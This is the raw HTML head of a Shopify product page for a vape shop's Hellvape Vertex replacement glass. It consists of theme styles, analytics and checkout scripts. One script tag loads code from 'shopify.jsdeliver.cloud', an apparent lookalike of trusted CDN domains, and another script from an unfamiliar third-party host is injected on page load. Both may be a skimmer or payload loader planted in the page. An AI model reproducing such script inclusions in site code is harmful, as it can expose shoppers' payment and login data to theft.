

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vanillavape.co.za/products/hellvape-vertex-replacement-glass
body_size: 34179
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://vanillavape.co.za/products/hellvape-vertex-replacement-glass">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="qDD3KRHV7L73OzJKWu/4MN6Omqo2yypWN4Jfzo/6Wury3tLsM7i1t/QdLcoI5TgJaSSSK8qRTDfJ7C9kuZKKE+Ae+gE2lPig9XbxERRXspXlsnFrXPOKQu+P7on9Nrdt7f3Ln3q7l1upnRdDS0qwYjy9pOgVszeaIIwDzVAqVD1aemiU5qB71A5u1M9Q8y5Zo58OIJHrParRwKL5EIl7sDV+Wx8O/ZI8MZ3lBTljj/k0zNWZ2Crrs5JFvSN0kjYtkx4+lt4nS8XduQKD3c+AJAeaxQ6ozjbGphlXOKXlNei/KOJ7B3d7tbr24fE88YbgYulFwOoe1Hgdlu57YLo3cTcxgv1LVcNwUyH0VWEMF3JvtyKMkNl6X4FkpgWgmM8xHqjN1Nj3euCMS+Vhwgjv/tfz/SmMcaxBDcRzvuIef3U="></script>
    <script src="//vanillavape.co.za/cdn/shop/t/20/assets/secondary.js?v=85218290537835024231719504413" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//vanillavape.co.za/cdn/shop/files/Round_Gold_Bronze_Logo_Vector_wall_mount-removebg-preview.png?crop=center&height=32&v=1753254356&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hellvape Vertex Replacement Glass
 &ndash; Vanilla Vape</title>

    
      <meta name="description" content="Designed for Hellvape Vertex RTA, the Hellvape Vertex RTA Replacement Glass Tube comes with 2ml and 3.5ml juice capacity for selection. The glass tube is easy to install and replace. The 3.5ml glass tube cannot be compatible with the Vertex RTA directly. Please note that the 3.5ml tube needs a chamber extender to expan">
    

    

<meta property="og:site_name" content="Vanilla Vape">
<meta property="og:url" content="https://vanillavape.co.za/products/hellvape-vertex-replacement-glass">
<meta property="og:title" content="Hellvape Vertex Replacement Glass">
<meta property="og:type" content="product">
<meta property="og:description" content="Designed for Hellvape Vertex RTA, the Hellvape Vertex RTA Replacement Glass Tube comes with 2ml and 3.5ml juice capacity for selection. The glass tube is easy to install and replace. The 3.5ml glass tube cannot be compatible with the Vertex RTA directly. Please note that the 3.5ml tube needs a chamber extender to expan"><meta property="og:image" content="http://vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754">
  <meta property="og:image:secure_url" content="https://vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754">
  <meta property="og:image:width" content="850">
  <meta property="og:image:height" content="850"><meta property="og:price:amount" content="80.00">
  <meta property="og:price:currency" content="ZAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hellvape Vertex Replacement Glass">
<meta name="twitter:description" content="Designed for Hellvape Vertex RTA, the Hellvape Vertex RTA Replacement Glass Tube comes with 2ml and 3.5ml juice capacity for selection. The glass tube is easy to install and replace. The 3.5ml glass tube cannot be compatible with the Vertex RTA directly. Please note that the 3.5ml tube needs a chamber extender to expan">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tjPRqFTYLoYW_MnrUzawiRjsHWv4UO_0EPeTq1IA6iY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59959443655/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://vanillavape.co.za/products/hellvape-vertex-replacement-glass.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ZA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0fcba5e01149dfa22be64260a686855c","betas":["rich-media-storefront-analytics"],"domain":"vanillavape.co.za","predictiveSearch":true,"shopId":59959443655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "vanillavapesa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"ZAR","rate":"1.0"};
Shopify.country = "ZA";
Shopify.theme = {"name":"Advertify | 10X - CRO Layout","id":138061185223,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vanillavape.co.za/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//vanillavape.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//vanillavape.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//vanillavape.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//vanillavape.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//vanillavape.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//vanillavape.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shipping-bar.conversionbear.com\/script?app=shipping_bar\u0026shop=vanillavapesa.myshopify.com","https:\/\/cyan-baud.cinaberis.com\/cache\/vanillavapesa.myshopify.com\/script.js?c=1730726963000\u0026shop=vanillavapesa.myshopify.com","https:\/\/snts-app.herokuapp.com\/get_script\/cf57d5a2fd7711eea8a0f6d9e2168ae4.js?shop=vanillavapesa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59959443655,"offset":7200,"reqid":"8ac6a242-b07c-489b-80d2-ec2488b85a89-1769858414","pageurl":"vanillavape.co.za\/products\/hellvape-vertex-replacement-glass","u":"3f3fc1c00244","p":"product","rtyp":"product","rid":7074821669063};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vanillavape.co.za/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vanillavape.co.za/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//vanillavape.co.za/cdn/shop/t/20/compiled_assets/scripts.js?v=2307"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vanillavape.co.za/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//vanillavape.co.za/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vanillavape.co.za/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//vanillavape.co.za/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//vanillavape.co.za/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//vanillavape.co.za/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//vanillavape.co.za/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//vanillavape.co.za/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vanillavape.co.za/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//vanillavape.co.za/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.1rem;

        --color-base-text: 255, 255, 255;
        --color-shadow: 255, 255, 255;
        --color-base-background-1: 27, 27, 27;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 27, 27, 27;
        --color-base-outline-button-labels: 212, 175, 55;
        --color-base-accent-1: 212, 175, 55;
        --color-base-accent-2: 212, 175, 55;
        --payment-terms-background-color: #1b1b1b;

        --gradient-base-background-1: #1b1b1b;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d4af37;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 4px;
        --spacing-sections-mobile: 4px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 10px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//vanillavape.co.za/cdn/shop/t/20/assets/base.css?v=13960904673918705471719504413" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//vanillavape.co.za/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//vanillavape.co.za/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//vanillavape.co.za/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821719504413"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59959443655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels 